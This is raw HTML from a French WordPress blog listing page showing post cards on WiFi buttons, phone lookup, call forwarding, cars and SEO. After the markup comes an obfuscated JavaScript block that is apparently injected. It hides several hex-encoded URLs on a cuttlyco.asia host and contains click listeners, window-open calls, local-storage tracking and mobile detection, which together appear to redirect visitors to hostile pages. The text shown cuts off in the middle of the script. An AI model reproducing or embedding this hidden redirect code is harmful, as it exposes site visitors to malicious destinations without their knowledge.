class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-370-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-370-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-371-link d-block" href="https://respire-lemag.fr/379/ou-se-trouve-le-bouton-wifi-sur-un-ordinateur-portable"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-371-container" data-kubio="kubio/post-title">Où se trouve le bouton WiFi sur un ordinateur portable ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-372-text" data-kubio="kubio/post-excerpt">Lorsque vous obtenez un nouvel ordinateur portable, la première chose que vous voulez probablement faire est de vous connecter[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-373-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-373-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-373-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-374-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/377\/trouver-un-numero-de-telephone-portable-vous-etes-au-bon-endroit&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="250" height="250" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-374-image wp-image-378" src="https://respire-lemag.fr/wp-content/uploads/2022/06/trouver-un-num-1.jpg-250x250.jpg" srcset="https://respire-lemag.fr/wp-content/uploads/2022/06/trouver-un-num-1.jpg-250x250.jpg 250w, https://respire-lemag.fr/wp-content/uploads/2022/06/trouver-un-num-1.jpg-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-374-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-374-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-375-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-375-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-376-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-376-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-376-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-377-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/06/30">
												juin 30, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-378-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-378-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-379-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-379-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-379-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-380-link d-block" href="https://respire-lemag.fr/377/trouver-un-numero-de-telephone-portable-vous-etes-au-bon-endroit"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-380-container" data-kubio="kubio/post-title">Trouver un numéro de téléphone portable : vous êtes au bon endroit</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-381-text" data-kubio="kubio/post-excerpt">Si vous voulez contacter un ami, un intérêt amoureux potentiel ou n&rsquo;importe qui d&rsquo;autre de nos jours, vous aurez[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-382-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-382-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-382-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-383-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/375\/comment-desactiver-un-transfert-dappel-de-mobile-a-mobile-3&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="250" height="250" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-383-image wp-image-376" src="https://respire-lemag.fr/wp-content/uploads/2022/06/comment-desactiver-2.jpg-250x250.jpg" srcset="https://respire-lemag.fr/wp-content/uploads/2022/06/comment-desactiver-2.jpg-250x250.jpg 250w, https://respire-lemag.fr/wp-content/uploads/2022/06/comment-desactiver-2.jpg-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-383-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-383-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-384-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-384-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-385-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-385-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-385-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-386-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/06/30">
												juin 30, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-387-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-387-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-388-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-388-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-388-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-389-link d-block" href="https://respire-lemag.fr/375/comment-desactiver-un-transfert-dappel-de-mobile-a-mobile-3"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-389-container" data-kubio="kubio/post-title">Comment désactiver un transfert d&rsquo;appel de mobile à mobile ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-390-text" data-kubio="kubio/post-excerpt">Le transfert d&rsquo;appel est utile lorsque vous parlez à quelqu&rsquo;un et que vous devez le mettre en attente pendant[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-391-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-391-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-391-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-392-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/373\/capitales-laquelle-choisir&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="250" height="250" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-392-image wp-image-374" src="https://respire-lemag.fr/wp-content/uploads/2022/06/capitales-laquelle-choisir-1.png-250x250.png" srcset="https://respire-lemag.fr/wp-content/uploads/2022/06/capitales-laquelle-choisir-1.png-250x250.png 250w, https://respire-lemag.fr/wp-content/uploads/2022/06/capitales-laquelle-choisir-1.png-150x150.png 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-392-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-392-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-393-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-393-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-394-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-394-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-394-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-395-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/06/29">
												juin 29, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-396-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-396-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-397-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-397-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-397-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-398-link d-block" href="https://respire-lemag.fr/373/capitales-laquelle-choisir"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-398-container" data-kubio="kubio/post-title">Capitales : Laquelle choisir ?</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-399-text" data-kubio="kubio/post-excerpt">Le segment des berlines de taille moyenne connaît une croissance rapide sur le marché automobile indien. Ce segment est[&hellip;]</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-jq0Czq2ovJh-container style-local-400-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-start align-self-md-start align-self-start post-425 page type-page status-publish hentry" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-jq0Czq2ovJh-inner style-local-400-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-jq0Czq2ovJh-align style-local-400-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-RaO8kV_QfrK-container style-local-401-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/respire-lemag.fr\/371\/la-meilleure-facon-de-creer-un-referencement-gratuit-en-ligne&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img loading="lazy" decoding="async" width="250" height="250" class="position-relative wp-block-kubio-post-featured-image__image style-RaO8kV_QfrK-image style-local-401-image wp-image-372" src="https://respire-lemag.fr/wp-content/uploads/2022/06/la-meilleure-fa-1-scaled.jpg-250x250.jpg" srcset="https://respire-lemag.fr/wp-content/uploads/2022/06/la-meilleure-fa-1-scaled.jpg-250x250.jpg 250w, https://respire-lemag.fr/wp-content/uploads/2022/06/la-meilleure-fa-1-scaled.jpg-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-RaO8kV_QfrK-inner style-local-401-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-RaO8kV_QfrK-align style-local-401-align h-y-container align-self-lg-end align-self-md-end align-self-end"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_HYNBDqEJrU-container style-local-402-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_HYNBDqEJrU-inner style-local-402-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-start justify-content-md-start justify-content-start gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-uGYxCZbq5jh-container style-local-403-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-uGYxCZbq5jh-inner style-local-403-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-0 h-px-md-1 v-inner-md-0 h-px-1 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-uGYxCZbq5jh-align style-local-403-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer style-t5KrkX9R_2f-metaDataContainer style-local-404-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta">			<span class="metadata-item">
					
					<a href="https://respire-lemag.fr/date/2022/06/29">
												juin 29, 2022					</a>

								</span>
			
			</div></div></div></div></div></div></div></div></figure><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-IY5BJNMUq2r-container style-local-405-container gutters-row-lg-0 gutters-row-v-lg-1 gutters-row-md-0 gutters-row-v-md-1 gutters-row-0 gutters-row-v-1" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-IY5BJNMUq2r-inner style-local-405-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-1 gutters-col-md-0 gutters-col-v-md-1 gutters-col-0 gutters-col-v-1"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-XiX1D2PZgct-container style-local-406-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-XiX1D2PZgct-inner style-local-406-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-XiX1D2PZgct-align style-local-406-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><a class="position-relative wp-block-kubio-post-title__link style-hCAT8ICxoBE-link style-local-407-link d-block" href="https://respire-lemag.fr/371/la-meilleure-facon-de-creer-un-referencement-gratuit-en-ligne"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-hCAT8ICxoBE-container style-local-407-container" data-kubio="kubio/post-title">La meilleure façon de créer un référencement gratuit en ligne</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-WKkJ2h2ZCJb-text style-local-408-text" data-kubio="kubio/post-excerpt">Soyons réalistes. Les entreprises qui ont une présence en ligne gratuite sont celles qui se démarquent dans le monde[&hellip;]</p></div></div></div></div></div></div></div></div>
<!--kubio post list : end--></div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 